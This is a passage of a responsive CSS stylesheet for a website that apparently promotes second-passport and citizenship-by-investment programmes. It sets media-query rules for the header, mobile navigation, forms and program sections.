		height: 500px
	}
	.compare-wrapper .compare-box .top-head h3 {
		font-size: 12px
	}
	.compare-wrapper .compare-box .SumoSelect>.CaptionCont {
		font-size: 12px
	}
	.compare-wrapper .SumoSelect {
		width: 100%
	}
	.compare-wrapper .compare-box .subheadrow h6 {
		font-size: 12px;
		font-weight: 500
	}
	.compare-wrapper .compare-box .detailrow .col-lg-2 .txt {
		font-size: 12px
	}
	.compare-wrapper .compare-box .detailrow .col-lg-2 .txt2 {
		font-size: 12px
	}
	.compare-wrapper .compare-box .detailrow .col-lg-2 .lbl {
		width: 50%
	}
	.compare-wrapper .compare-box .detailrow .btn {
		font-size: 12px;
		line-height: 12px;
		padding: 13px
	}
	.compare-wrapper .compare-box .detailrow h6 {
		font-size: 12px
	}
	.compare-wrapper .compare-box .detailrow .col-lg-2 {
		min-height: 150px
	}
	.modal-wrapper {
		width: 90%;
		margin-left: 0;
		left: 5%
	}
	.modal-heading {
		font-size: 22px
	}
	.headerblock .main-navigation li.current-menu-item a {
		font-weight: bold;
		color: #fff
	}
	.headerblock .main-navigation li a {
		color: #a7a6a6;
		padding: 12px
	}
	.fa-bars:before {
		content: "";
		color: #000!important
	}
	.main-navigation .sub-menu li a {
		padding: 15px
	}
	.main-navigation .sub-menu li {
		padding: 0
	}
	.headerblock>.top-sec {
		display: none
	}
	.headerblock .bottom-sec {
		height: 100px;
		padding: 0
	}
	.headerblock .bottom-sec .logosec {
		position: relative;
		top: 13px
	}
	.headerblock .chw-widget:before {
		display: none
	}
	.headerblock .chw-widget .wpml-ls-legacy-dropdown a {
		color: #000
	}
	.headerblock .chw-widget li a {
		font-size: 15px;
		color: #000;
		font-weight: 500
	}
	.headerblock .chw-widget .wpml-ls-legacy-dropdown a {
		padding: 0 5px
	}
	.fa-bars:before {
		width: 100%;
		height: 100%;
		display: block;
		background: #efefef url(../images/menu.png) center center no-repeat;
		font-size: 0
	}
	.open-menu .fa-bars:before {
		background: #ffffff;
		font-size: 30px;
		line-height: 100px
	}
	.headerblock .top-sec .search-icon {
		width: 20px;
		height: 20px;
		background: none;
		color: #000;
		position: relative;
		top: 14px
	}
	.headerblock .top-sec .search-icon:before {
		content: "";
		font-size: 0;
		background: url(../images/search-black.png) center center no-repeat;
		width: 20px;
		height: 20px;
		display: block
	}
	.headerblock .top-sec .cls:before {
		content: "";
		font: normal normal normal 20px/1 fontawesome;
		background: none
	}
	.open-menu .fa-bars:before {
		background: url(../images/nav-close.png) center center no-repeat;
		font-size: 0
	}
	.headerblock .bottom-sec .logosec {
		width: 285px
	}
	.headerblock .bottom-sec .logosec a.mobilhide {
		display: none
	}
	.headerblock .bottom-sec .logosec a.mobil-logo {
		display: block
	}
	.headerblock .bottom-sec {
		background: #fff
	}
	.headerblock .mobilehdr {
		padding-right: 0;
		display: block
	}
	.headerblock .mobilehdr .top-sec {
		height: auto;
		width: auto;
		display: block;
		position: relative;
		top: 30px;
		background: none
	}
	.headerblock .mobilehdr .top-sec .search-icon {
		float: right
	}
	.headerblock .mobilehdr .top-sec .chw-widget {
		float: left;
		margin-right: 20px
	}
	.headerblock .mobilehdr .top-sec .right-box {
		display: flex;
		margin-right: 80px
	}
	.headerblock .bottom-sec .logosec {
		top: 22px
	}
	.wpml-ls-legacy-dropdown .wpml-ls-sub-menu {
		top: 57px
	}
	.headerblock .top-sec .form-container {
		width: 100vw;
		max-width: 500px
	}
	.headerblock .top-sec .form-control {
		height: 50px
	}
	.headerblock .top-sec .form-container {
		height: 50px;
		right: -20px;
		top: 70px
	}
	.headerblock .top-sec .ftop {
		top: 70px
	}
	.headerblock .top-sec .srchbtn {
		top: 8px
	}
	.headerblock .main-navigation>ul {
		width: 100vw;
		position: absolute;
		top: 0;
		right: 0;
		z-index: 1000;
		background: #fff;
		top: -500px;
		padding: 60px 100px 5px 100px;
		transition: all 0.1s ease-out 0s;
		-moz-transition: all 0.1s ease-out 0s;
		-webkit-transition: all 0.1s ease-out 0s;
		-o-transition: all 0.1s ease-out 0s
	}
	.open-menu .main-navigation>ul {
		top: 100px;
		opacity: 1
	}
	.headerblock .main-navigation li {
		text-align: left
	}
	.headerblock .main-navigation li a {
		font-size: 30px;
		line-height: 1;
		color: #163760;
		font-weight: 300;
		text-transform: uppercase
	}
	.headerblock .main-navigation .checkeligible a {
		font-weight: 300;
		text-align: left;
		padding: 25px 12px;
		margin-top: 30px
	}
	.open-menu .headerblock .bottom-sec {
		background: #163760
	}
	.open-menu .navicon {
		background: #ffffff
	}
	.open-menu .headerblock .chw-widget li a {
		color: #fff
	}
	.open-menu .headerblock .chw-widget .wpml-ls-sub-menu li a {
		color: #000
	}
	.open-menu .headerblock .top-sec .search-icon:before {
		background: url(../images/search-icon.png) center center no-repeat
	}
	.open-menu .headerblock .top-sec .search-icon.cls:before {
		background: none
	}
	.open-menu .headerblock .top-sec .search-icon {
		color: #fff
	}
	.headerblock .main-navigation>ul li {
		max-width: 630px;
		margin: auto;
		position: relative
	}
	.headerblock span.icon.icon-plus {
		color: #163760
	}
	.headerblock .main-navigation .checkeligible {
		margin: auto
	}
	.headerblock .main-navigation .checkeligible:before {
		content: "";
		font: normal normal normal 30px/1 fontawesome;
		position: absolute;
		right: 0;
		z-index: 20;
		top: 24px;
		color: #fff
	}
	.headerblock .main-navigation .checkeligible:after {
		content: "";
		width: 200%;
		height: 100%;
		display: block;
		background: #163760;
		position: absolute;
		top: 0;
		left: -50%
	}
	.headerblock .main-navigation .checkeligible a {
		position: relative;
		z-index: 10
	}
	.headerblock span.icon.icon-plus:before {
		content: "";
		font: normal normal normal 30px/1 fontawesome
	}
	.headerblock nav .icon.open:before {
		content: ""
	}
	.headerblock .main-navigation .sub-menu {
		background: #fff;
		width: 100%;
		height: auto;
		min-height: 350px;
		position: absolute;
		left: 0;
		z-index: 20;
		top: 0
	}
	.headerblock .main-navigation span.icon.icon-plus {
		z-index: 100
	}
	.headerblock .main-navigation li.current-menu-item a {
		font-weight: bold;
		color: #163760
	}
	.headerblock .main-navigation .sub-menu li a {
		font-size: 20px;
		line-height: 1;
		color: #000;
		font-weight: 300;
		text-transform: uppercase
	}
	.headerblock .main-navigation .sub-menu li a:hover {
		color: #163760
	}
	.headerblock .main-navigation>ul li:first-child .sub-menu {
		padding-top: 40px
	}
	.headerblock .main-navigation>ul li:first-child .sub-menu:before {
		content: "About";
		width: 100%;
		height: 15px;
		font-size: 24px;
		line-height: 1;
		font-weight: bold;
		color: #163760;
		position: absolute;
		top: 0;
		left: 16px;
		z-index: 80
	}
	.main-navigation .icon {
		transition: all 0s ease-out 0s;
		-moz-transition: all 0s ease-out 0s;
		-webkit-transition: all 0s ease-out 0s;
		-o-transition: all 0s ease-out 0s
	}
	.headerblock nav .icon.open {
		right: auto;
		left: 0;
		top: -40px;
		width: 85px;
		height: 14px;
		background: url(../images/backbtn.png) 0 0;
		font-size: 0
	}
	.headerblock nav .icon.open:before {
		font-size: 0
	}
	.programsubnav.ptop {
		z-index: 2200
	}
	.programsubnav {
		margin-top: 30px;
		padding-top: 50px
	}
	.programsubnav .b1 {
		width: 50%;
		border: none;
		height: auto;
		background: #fff;
		padding: 40px
	}
	.programsubnav .b2 {
		width: 50%;
		border: none;
		height: auto;
		background: #fff;
		padding: 40px
	}
	.programsubnav .b3 {
		width: 100%;
		height: auto;
		clear: both;
		padding: 0
	}
	.programsubnav .b3 .blt {
		width: 50%;
		height: auto;
		float: left;
		padding: 40px
	}
	.programsubnav .b3 .mr-top2 {
		width: 50%;
		height: auto;
		float: left;
		padding: 40px;
		margin: 0
	}
	.mblprgms {
		opacity: 0;
		top: -215px
	}
	.headerblock .main-navigation span.icon.icon-plus {
		opacity: 0
	}
	.open-menu .mblprgms {
		opacity: 1;
		top: 215px;
		transition: all 0.1s ease-out 0s;
		-moz-transition: all 0.1s ease-out 0s;
		-webkit-transition: all 0.1s ease-out 0s;
		-o-transition: all 0.1s ease-out 0s
	}
	.open-menu .headerblock .main-navigation span.icon.icon-plus {
		opacity: 1
	}
	.headerblock>.top-sec {
		display: none
	}
	.headerblock>.top-sec .container {
		display: none
	}
	.headerblock .mobilehdr .top-sec .right-box {
		display: flex
	}
	.headerblock .mobilehdr .top-sec .chw-widget {
		float: right
	}
	.headerblock .mobilehdr .top-sec .search-icon {
		float: left
	}
	.headerblock>.top-sec {
		position: relative;
		z-index: 10000
	}
	.mblprgms {
		width: 100%;
		right: 0;
		text-align: right
	}
	.open-menu .mblprgms {
		width: 100%;
		right: auto;
		left: 0;
		text-align: right;
		height: 40px;
		top: 228px
	}
	.headerblock span.icon.icon-plus {
		width: 90%;
		height: 40px;
		right: 0;
		left: 0;
		text-align: right
	}
	.headerblock .main-navigation>ul {
		padding: 60px 0 5px 0
	}
	.headerblock .main-navigation>ul>li a {
		padding: 12px 30px
	}
	.open-menu .headerblock .main-navigation span.icon.icon-plus.open {
		width: 80px;
		height: 15px;
		background: none;
		left: 30px
	}
	.open-menu .headerblock .main-navigation span.icon.icon-plus.open:before {
		content: "";
		color: #000;
		font: normal normal normal 22px/0.8 fontawesome;
		display: block;
		float: left
	}
	.open-menu .headerblock .main-navigation span.icon.icon-plus.open:after {
		content: "BACK";
		font-size: 17px;
		line-height: 1;
		font-weight: bold;
		color: #000;
		text-transform: uppercase;
		display: block;
		float: right
	}
	.mblprgmsclose {
		width: 80px;
		height: 15px;
		background: none;
		left: 30px
	}
	.mblprgmsclose:before {
		content: "";
		color: #000;
		font: normal normal normal 22px/0.8 fontawesome;
		display: block;
		float: left
	}
	.mblprgmsclose:after {
		content: "BACK";
		font-size: 17px;
		line-height: 1;
		font-weight: bold;
		color: #000;
		text-transform: uppercase;
		display: block;
		float: right
	}
	.headerblock .main-navigation>ul li.abtmbl {
		display: block
	}
	.headerblock .main-navigation>ul li.abtmbl a {
		font-size: 24px;
		line-height: 1;
		font-weight: bold;
		color: #163760
	}
	.headerblock .main-navigation>ul li:first-child .sub-menu:before {
		display: none
	}
	.headerblock .main-navigation>ul li:first-child .sub-menu {
		padding-top: 0
	}
	.headerblock .main-navigation>ul li {
		max-width: 100%
	}
	.open-menu .mblprgms {
		width: 100%;
		padding-right: 30px
	}
	.headerblock .main-navigation .sub-menu {
		min-height: 350px
	}
	.headerblock span.icon.icon-plus {
		width: 100%;
		height: 40px;
		right: 0;
		left: 0;
		text-align: right
	}
	.headerblock span.icon.icon-plus:before {
		margin-right: 30px
	}
	.headerblock span.icon.icon-plus.open:before {
		margin-right: 0
	}
	.headerblock .main-navigation .checkeligible:before {
		right: 30px
	}
	.contact-and-advisersec .formoutersec .tbx {
		height: 44px!important
	}
	.contact-and-advisersec .formoutersec .col-lg-3,
	.contact-and-advisersec .formoutersec .col-lg-6,
	.contact-and-advisersec .formoutersec .col-lg-12 {
		display: flex;
		flex-wrap: wrap;
		padding-left: 5px;
		padding-right: 5px
	}
	.contact-and-advisersec .formoutersec .row {
		display: flex;
		flex-wrap: wrap
	}
	.contact-and-advisersec .formoutersec .select2-selection--single {
		width: 100%
	}
	.contact-and-advisersec .formoutersec .select2-container--default .select2-selection--single .select2-selection__arrow b {
		left: 0;
		margin-left: -15px
	}
	.contact-and-advisersec .formoutersec .col-lg-12.col-md-12.col-sm-12.smt {
		display: block
	}
	.contact-and-advisersec .formoutersec .select2-container {
		width: 100%!important
	}
	.contact-and-advisersec .formoutersec {
		width: 100%
	}
	.contact-and-advisersec .formoutersec .col-lg-6 .row,
	.contact-and-advisersec .formoutersec .col-lg-12 .row {
		margin-left: -5px;
		margin-right: -5px
	}
	.contact-and-advisersec .formoutersec .col-lg-6 .row .col-lg-6,
	.contact-and-advisersec .formoutersec .col-lg-6 .row .col-lg-12,
	.contact-and-advisersec .formoutersec .col-lg-12 .row .col-lg-6,
	.contact-and-advisersec .formoutersec .col-lg-12 .row .col-lg-12 {
		padding-left: 5px;
		padding-right: 5px
	}
	body.rtl .contact-and-advisersec .formoutersec .select2-container--default .select2-selection--single .select2-selection__arrow {
		left: 30px
	}
	body.rtl .contact-and-advisersec .bottom-signsec img {
		right: auto;
		left: 0
	}
	body.rtl .headerblock .main-navigation>ul>li a {
		padding-right: 60px
	}
	body.rtl .headerblock .main-navigation span.icon.icon-plus.open {
		left: auto;
		right: 85%
	}
	.open-menu body.rtl .headerblock .main-navigation span.icon.icon-plus.open {
		left: auto;
		right: 85%
	}
	.open-menu .programsubnav {
		display: block;
		height: auto;
		opacity: 1;
		left: auto;
		right: -105%;
		z-index: 2200;
		transition: all 0.1s ease-out 0s;
		-moz-transition: all 0.1s ease-out 0s;
		-webkit-transition: all 0.1s ease-out 0s;
		-o-transition: all 0.1s ease-out 0s
	}
	.open-menu .programsubnav.ptop {
		opacity: 1;
		left: auto;
		right: 0
	}
	.headerblock .main-navigation .sub-menu {
		display: block!important;
		height: 100%;
		background: #fff;
		opacity: 1!important;
		left: auto;
		right: -105%;
		z-index: 2200;
		transition: all 0.1s ease-out 0s;
		-moz-transition: all 0.1s ease-out 0s;
		-webkit-transition: all 0.1s ease-out 0s;
		-o-transition: all 0.1s ease-out 0s
	}
	.headerblock .main-navigation .subnv2 {
		opacity: 1;
		left: auto;
		right: 0;
		display: block!important
	}
	body.rtl .h-sec1 .cilogo-outer {
		right: auto;
		left: -82px
	}
	.what-do-clientsy-sec .videosec .container {
		position: relative;
		z-index: 20
	}
	.bespoke-sec,
	.what-do-clientsy-sec {
		z-index: 20
	}
	.client-text-bg {
		position: relative
	}
	.client-text-bg:before {
		content: "";
		width: 100%;
		height: 200%;
		display: block;
		background: #fff;
		position: absolute;
		top: 0;
		left: 0
	}
	.homemain-banner {
		margin-top: 95px
	}
}

@media screen and (max-width:1020px) {
	.inner-banner-sec {
		min-height: 200px
	}
	.country-infosec .text p:first-child {
		height: 59px
	}
	.mblprgms {
		right: 15%
	}
	.mblprgmsclose {
		left: 14%
	}
	.h-sec1 {
		min-height: inherit;
		padding: 30px 0
	}
	.home-mapsec {
		min-height: inherit;
		padding: 30px 0
	}
	.home-mapsec .map-bg {
		top: 10px
	}
	.home-mapsec h2 span {
		font-size: 120px;
		top: 8px
	}
	.home-mapsec h3 {
		font-size: 32px
	}
	.home-mapsec h2 {
		margin-bottom: 0
	}
	.ciit-news-outer .owl-next {
		right: 20px;
		background: #fff!important
	}
	.ciit-news-outer .owl-prev {
		left: 20px;
		background: #fff!important
	}
	.our-client-companies .owl-next {
		right: 20px;
		background: #fff!important
	}
	.our-client-companies .owl-prev {
		left: 20px;
		background: #fff!important
	}
	.owl-next:before {
		width: 11px;
		height: 19px;
		background-size: cover
	}
	.owl-prev:before {
		width: 11px;
		height: 19px;
		background-size: cover
	}
	.ciit-news-outer {
		padding: 30px 0
	}
	.h-our-programsouter {
		padding-top: 30px
	}
	.ribudjet-sec {
		margin-top: 30px
	}
	.ribudjet-sec .container {
		padding: 30px 15px
	}
	.program-tabsec {
		padding: 30px 0
	}
	.our-client-companies {
		padding: 30px 0
	}
	.why-second-passport {
		padding: 30px 0
	}
	.why-second-passport-galllery {
		padding: 30px 0 10px 0
	}
	.home-latest-news {
		padding-bottom: 30px
	}
	.subscribe-sec {
		padding: 30px 0
	}
	.footer-nav-outer {
		padding: 30px 0;
		background-size: cover!important
	}
	li,
	p {
		font-size: 15px
	}
	.h-sec1 .multiple-authorized-firm {
		padding-top: 0
	}
	.h-sec1 .cilogo-outer {
		width: 300px;
		height: 300px;
		top: 5%
	}
	.h-sec1 .contente-area {
		padding-top: 0
	}
	.h-sec1 .cilogo-outer img {
		max-width: 50%
	}
	.home-mapsec .map-bg img {
		max-width: 70%
	}
	.h-our-programsouter h2,
	.home-latest-news h2,
	.why-second-passport h2 {
		font-size: 30px
	}
	.budjet-tablesec .row {
		font-size: 14px
	}
	.program-tabsec ul.tabs li a {
		font-size: 16px;
		line-height: 16px
	}
	.program-tabsec .row {
		padding-top: 30px
	}
	.program-tabsec .col-lg-4 {
		margin-bottom: 30px
	}
	.program-tabsec .viewmore {
		padding: 10px 40px 10px 10px
	}
	.program-tabsec .viewmore:before {
		top: 4px;
		right: 10px
	}
	.home-signimagesec .container img {
		max-width: 70%
	}
	.home-signimagesec .c-logo {
		width: 60px;
		height: 60px;
		background-size: cover;
		margin-left: -30px;
		bottom: -30px
	}
	.why-second-passport-galllery .outerbox h3 {
		font-size: 19px
	}
	.home-latest-news .news-gallerysec .outerbox .content-box {
		padding: 30px 0
	}
	.become-our-ambassador-sec .btn {
		font-size: 16px;
		line-height: 16px
	}
	.subscribe-sec h4 {
		font-size: 20px;
		letter-spacing: 0
	}
	.subscribe-sec .newsletterbox .srchbtn {
		width: 100px;
		font-size: 16px
	}
	.subscribe-sec .newsletterbox .tnp-widget-minimal form input.tnp-submit {
		width: 100px;
		font-size: 16px
	}
	.subscribe-sec .newsletterbox .form-letter {
		width: calc(100% - 150px)
	}
	.subscribe-sec .newsletterbox .tnp-widget-minimal form input.tnp-email {
		width: calc(100% - 150px)
	}
	.commonsec1 h2:after,
	.commonsec1 h2:before {
		display: none
	}
	.commonsec1 {
		padding: 30px 0
	}
	.client-text-bg {
		padding: 30px 0
	}
	.what-do-clientsy-sec {
		padding: 30px 0
	}
	.commonsec2 {
		padding: 30px 0
	}
	.what-do-clientsy-sec .videosec .container {
		max-width: 500px
	}
	.what-do-clientsy-sec .videosec .container .video-outer .y-video {
		height: 250px
	}
	.what-do-clientsy-sec {
		margin-top: 130px
	}
	.commonsec1 h2 {
		font-size: 32px;
		letter-spacing: 0
	}
	.commonsec2 h2 {
		font-size: 32px;
		letter-spacing: 0
	}
	.what-do-clientsy-sec .content-area .container h3 {
		font-size: 19px;
		letter-spacing: 0
	}
	.commonsec2 h2:after,
	.commonsec2 h2:before {
		display: none
	}
	.client-text-bg .container:before {
		left: 0
	}
	.client-text-bg .container:after {
		right: 0
	}
	.contact-and-advisersec .formoutersec .numbersec {
		width: 103.1%
	}
	.bespoke-sec h3 {
		font-size: 19px;
		letter-spacing: 0
	}
	.listingsec-1 .outerbox .content-sec h3 {
		font-size: 19px;
		letter-spacing: 0
	}
	.inner-wrapper2 .top-description-sec {
		padding: 30px 0
	}
	.bottom-our-programssec h4 {
		font-size: 20px;
		letter-spacing: 0
	}
	.bottom-our-programssec {
		padding: 30px 0
	}
	.footer-nav-outer {
		background: #16223c
	}
	.bottom-our-programssec h3,
	.investmet-wrap .budjet-tablesec h3 {
		font-size: 19px;
		letter-spacing: 0
	}
	.investmet-wrap .budjet-tablesec h4 {
		font-size: 19px;
		letter-spacing: 0
	}
	.inves-top-se2 {
		padding: 30px 0
	}
	h1 {
		font-size: 32px;
		letter-spacing: 0
	}
	h2 {
		font-size: 30px;
		letter-spacing: 0
	}
	h4 {
		font-size: 20px;
		letter-spacing: 0
	}
	h3 {
		font-size: 19px;
		letter-spacing: 0
	}
	h5 {
		font-size: 18px;
		letter-spacing: 0
	}
	h6 {
		font-size: 17px;
		letter-spacing: 0
	}
	.inner-banner-sec .toplogo-icon {
		width: 60px;
		left: 15px;
		bottom: -30px
	}
	.inves-top-sec,
	.invest-sec2 {
		padding: 30px 0
	}
	.program-tabsec .btn {
		font-size: 14px;
		padding-left: 13px 20px
	}
	.investmet-wrap .budjet-tablesec .btn {
		margin-top: 10px
	}
	.car-passport {
		position: relative;
		float: right;
		bottom: -30px
	}
	.advantageofca {
		padding: 30px 0 0 0
	}
	.program-dtltopsec h1 {
		font-size: 30px;
		letter-spacing: 0
	}
	.program-dtl-wrapper .overview {
		padding: 30px 0
	}
	.benifit-sec,
	.country-infosec,
	.p-cost-sec,
	.pr-timeline-sec {
		padding: 30px 0
	}
	.country-infosec .outerbox h6 {
		font-size: 12px
	}
	.benifit-sec .b-gallery .outerbox .content-sec h4 {
		font-size: 17px
	}
	.visafreecountries .grid {
		margin: 0
	}
	.brochure-dwnload {
		padding: 30px 0
	}
	.brochure-dwnload h3 {
		font-size: 30px;
		letter-spacing: 0
	}
	.brochure-dwnload .bpic {
		display: none
	}
	.programtop-nav li a {
		padding: 23px 35px
	}
	.programtop-nav li {
		font-size: 13px
	}
	.programtop-nav li .brochure:before {
		left: 5px
	}
	.programtop-nav li .brochure {
		width: auto;
		padding: 0 5px 0 35px
	}
	.programtop-nav li:last-child {
		padding-left: 0
	}
	.pgrm-sec1 {
		padding: 30px 0
	}
	.pgrm-sec2 {
		padding: 30px 0
	}
	.program-tabsec.dtl .tabContainer {
		padding-top: 30px
	}
	.program-tabsec.dtl {
		padding: 0
	}
	.pgrm-sec2 {
		padding: 30px 0
	}
	.mrtop2 {
		margin-top: 0
	}
	.mrtop2:before {
		display: none
	}
	.faq-section h2 {
		font-size: 30px
	}
	.faq-section .acc__title {
		font-size: 13px;
		font-weight: bold
	}
	.inner-form-sec .formoutersec {
		width: 97.5%
	}
	.inner-form-sec .formoutersec .SumoSelect {
		width: 106.5%
	}
	.eligibility-sign {
		padding-top: 30px
	}
	.inner-form-sec {
		padding-bottom: 30px
	}
	.contact-wrapper .get-btn {
		margin-top: 15px
	}
	.contact-wrapper .contactsign img {
		max-width: 70%
	}
	.contact-wrapper .contactsign {
		padding: 15px 0
	}
	.inner-form-sec .formoutersec .row {
		display: block
	}
	.contact-wrapper .inner-form-sec .formoutersec .row {
		display: block
	}
	.contact-wrapper .inner-form-sec .formoutersec .row .row {
		width: 100%;
		margin: 0px;
		padding: 0px
	}
	.contact-wrapper .inner-form-sec .formoutersec h6 {
		font-size: 14px
	}
	.contact-wrapper .bottom-numbersec p {
		font-size: 12px
	}
	.contactus-topsec {
		padding-top: 30px
	}
	.contactus-topsec h1 {
		font-size: 25px
	}
	.contactus-topsec h2 {
		font-size: 25px
	}
	.inner-form-sec .formoutersec .btn {
		font-size: 15px;
		line-height: 15px;
		padding: 15px 30px
	}
	.compare-wrapper .compare-box .detailrow .col-lg-2 .txt {
		display: block
	}
	.compare-wrapper .compare-box .detailrow .col-lg-2 .txt2 {
		display: block
	}
	.compare-wrapper .compare-box .detailrow .col-lg-2 .lbl {
		width: 100%;
		padding: 5px 0;
		border: none!important
	}
	.home-signimagesec #container {
		margin-right: -110px
	}
	.headerblock .main-navigation .sub-menu {
		min-height: 280px
	}
	.mblprgms {
		width: 100%;
		right: 0;
		text-align: right
	}
	.open-menu .mblprgms {
		width: 90%;
		right: auto;
		left: 0;
		text-align: right;
		height: 40px;
		top: 228px
	}
	.headerblock span.icon.icon-plus {
		width: 90%;
		height: 40px;
		right: 0;
		left: 0;
		text-align: right
	}
	.headerblock .main-navigation>ul {
		padding: 60px 0 5px 0
	}
	.headerblock .main-navigation>ul>li a {
		padding: 12px 30px
	}
	.open-menu .headerblock .main-navigation span.icon.icon-plus.open {
		width: 80px;
		height: 15px;
		background: none;
		left: 30px
	}
	.open-menu .headerblock .main-navigation span.icon.icon-plus.open:before {
		content: "";
		color: #000;
		font: normal normal normal 22px/0.8 fontawesome;
		display: block;
		float: left
	}
	.open-menu .headerblock .main-navigation span.icon.icon-plus.open:after {
		content: "BACK";
		font-size: 17px;
		line-height: 1;
		font-weight: bold;
		color: #000;
		text-transform: uppercase;
		display: block;
		float: right
	}
	.mblprgmsclose {
		width: 80px;
		height: 15px;
		background: none;
		left: 30px
	}
	.mblprgmsclose:before {
		content: "";
		color: #000;
		font: normal normal normal 22px/0.8 fontawesome;
		display: block;
		float: left
	}
	.mblprgmsclose:after {
		content: "BACK";
		font-size: 17px;
		line-height: 1;
		font-weight: bold;
		color: #000;
		text-transform: uppercase;
		display: block;
		float: right
	}
	.headerblock .main-navigation>ul li.abtmbl {
		display: block
	}
	.headerblock .main-navigation>ul li.abtmbl a {
		font-size: 24px;
		line-height: 1;
		font-weight: bold;
		color: #163760
	}
	.headerblock .main-navigation>ul li:first-child .sub-menu:before {
		display: none
	}
	.headerblock .main-navigation>ul li:first-child .sub-menu {
		padding-top: 0
	}
	.headerblock .main-navigation>ul li {
		max-width: 100%
	}
	.headerblock .main-navigation .sub-menu {
		min-height: 350px
	}
	.open-menu .mblprgms {
		width: 100%;
		padding-right: 30px
	}
	.headerblock span.icon.icon-plus {
		width: 100%;
		height: 40px;
		right: 0;
		left: 0;
		text-align: right
	}
	.headerblock span.icon.icon-plus:before {
		margin-right: 30px
	}
	.headerblock span.icon.icon-plus.open:before {
		margin-right: 0
	}
	.headerblock .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle:after {
		right: -5px!important;
		top: 0px!important
	}
	.homemain-banner {
		margin-top: 105px
	}
}

@media screen and (max-width:1200px) {
	.listingsec-1.news-details {
		padding-top: 100px!important
	}
}

@media screen and (max-width:765px) {
	.headerblock .bottom-sec .logosec {
		width: 100%;
		max-width: 200px
	}
	.multiple-authorized-firm {
		text-align: center
	}
	.multiple-authorized-firm li {
		margin: 0 5px;
		float: left
	}
	.multiple-authorized-firm li .outerbox {
		border: solid 1px #d4c6c6;
		width: 55px;
		height: 55px;
		display: flex;
		align-items: center
	}
	.multiple-authorized-firm li .outerbox img {
		width: auto;
		max-width: 80%;
		display: block;
		margin: auto
	}
	.home-mapsec h2 span {
		font-size: 60px
	}
	.home-mapsec h2 {
		font-size: 30px
	}
	.home-mapsec h3 {
		font-size: 18px
	}
	.home-mapsec .col-lg-6 {
		width: 100%
	}
	.home-mapsec h5 {
		font-size: 15px;
		margin-top: 20px
	}
	.program-tabsec ul.tabs li a span {
		display: none
	}
	.footer-nav-outer {
		background: #16223c
	}
	.become-our-ambassador-sec .container {
		padding-top: 0
	}
	.become-our-ambassador-sec {
		padding: 30px 0;
		background-size: cover;
		min-height: inherit;
		height: auto
	}
	.home-mapsec .row {
		margin: 0
	}
	.home-mapsec .col-lg-6 {
		padding: 0
	}
	.ciit-news-outer h4 {
		margin-bottom: 0
	}
	.our-client-companies h4 {
		margin-bottom: 0
	}
	.budjet-tablesec .row span.head.mbl {
		display: block;
		color: #213e6a;
		margin-bottom: 5px
	}
	.budjet-tablesec .mobilhide {
		display: none
	}
	.budjet-tablesec .col-lg-3,
	.budjet-tablesec .col-lg-4,
	.budjet-tablesec .col-lg-5,
	.budjet-tablesec .col-lg-6 {
		padding-top: 10px;
		padding-bottom: 10px
	}
	.program-tabsec ul.tabs li a {
		font-size: 14px;
		line-height: 14px
	}
	.why-second-passport-galllery .outerbox h3 {
		font-size: 14px
	}
	.inner-banner-sec h1 {
		font-size: 26px!important
	}
	.inner-banner-sec h1 span {
		font-size: 16px
	}
	.inner-banner-sec h2 {
		font-size: 16px
	}
	.common-right-box {
		display: none
	}
	.bespoke-sec .row {
		display: block
	}
	.bespoke-sec .pic {
		padding-top: 15px
	}
	.client-text-bg {
		padding-bottom: 0
	}
	.client-text-bg p {
		font-size: 28px;
		margin-bottom: 0
	}
	.client-text-bg .our-clientsay {
		font-size: 28px;
		margin-bottom: 0
	}
	.client-text-bg .container:after,
	.client-text-bg .container:before {
		top: -25px
	}
	.contact-and-advisersec .bottom-signsec img {
		position: relative;
		top: 0
	}
	.contact-and-advisersec {
		background: #162c4e
	}
	.contact-and-advisersec .bottom-signsec {
		margin-top: 20px
	}
	.contact-and-advisersec .formoutersec .tbx {
		width: 97%
	}
	.contact-and-advisersec .formoutersec .SumoSelect {
		width: 104%
	}
	.contact-and-advisersec .formoutersec .numbersec .tbx2 {
		width: 40%
	}
	.contact-and-advisersec .formoutersec .tarea {
		width: 97%
	}
	.contact-and-advisersec .bottom-signsec img {
		max-width: 90%
	}
	.home-latest-news .news-gallerysec .row {
		display: block
	}
	.pagination {
		padding-top: 30px
	}
	.bottom-our-programssec .rht {
		text-align: left;
		padding-top: 10px
	}
	.program-tabsec .row {
		display: block
	}
	.advantageofca .pic {
		width: 100%
	}
	.advantageofca .content-sec {
		width: 100%;
		padding: 15px 0 0 0
	}
	.appl-listingsec h3 span {
		font-size: 50px
	}
	.appl-listingsec .col-lg-4 {
		padding-bottom: 20px
	}
	.advantageof-eup li .pic {
		width: 100%
	}
	.advantageof-eup li .pic img {
		width: 100%;
		display: block
	}
	.programs-tab-head li a {
		width: 100%;
		text-align: center;
		display: block;
		padding: 15px 0
	}
	.programs-tab-head li {
		width: 100%;
		margin-bottom: 2px
	}
	.program-dtl-wrapper .overview li {
		display: inline-block
	}
	.program-dtl-wrapper .overview li .leftsec {
		width: 100%
	}
	.program-dtl-wrapper .overview li .rightsec {
		padding-left: 0
	}
	.country-infosec .col-lg-6 .row {
		display: block
	}
	.programtop-nav {
		height: auto;
		background: #16223c
	}
	.programtop-nav li {
		border: none;
		margin: 2px
	}
	.programtop-nav li:nth-last-child(2) {
		border: none
	}
	.programtop-nav li a {
		padding: 10px;
		border: solid 1px #fff
	}
	.program-dtl-wrapper .overview li .leftsec {
		font-weight: 500;
		font-size: 18px
	}
	.visafreecountries {
		padding: 0 0 30px 0
	}
	.programtop-nav.prnav.top-stickouter li {
		border: none;
		margin: 2px;
		font-size: 13px
	}
	.programtop-nav.prnav.top-stickouter li a {
		padding: 10px 5px
	}
	.program-tabsec ul.tabs li {
		margin: 5px
	}
	.program-tabsec.dtl ul.tabs li a {
		font-size: 13px;
		padding: 15px 20px
	}
	.program-tabsec.dtl ul.tabs3 li a {
		font-size: 13px;
		padding: 15px 20px
	}
	.faq-section {
		padding: 30px 0
	}
	.inner-form-sec .formoutersec .row {
		display: block
	}
	.inner-form-sec .formoutersec {
		width: 100%
	}
	.inner-form-sec .formoutersec .tbx {
		width: 100%
	}
	.inner-form-sec .formoutersec .tarea {
		width: 100%
	}
	.inner-form-sec .formoutersec .SumoSelect {
		width: 100%
	}
	.inner-form-sec .formoutersec .btn {
		font-size: 17px;
		padding: 15px 20px
	}
	.thankyou-page h2 {
		font-size: 25px
	}
	.thankyou-page p {
		font-size: 14px
	}
	.thankyou-page .btn {
		font-size: 15px;
		letter-spacing: 0;
		padding: 13px 20px
	}
	.thankyou-page {
